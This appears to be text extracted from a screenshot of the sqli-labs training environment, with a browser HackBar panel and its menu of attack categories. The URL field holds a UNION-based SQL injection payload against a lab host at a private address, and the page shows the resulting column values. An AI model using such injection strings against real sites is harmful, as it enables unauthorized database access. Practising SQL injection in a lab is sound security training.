 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SER
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.163.130/sql/Less-1/?id=-1' union select 1,2,3 --+
Use POST method MODIFY HEADER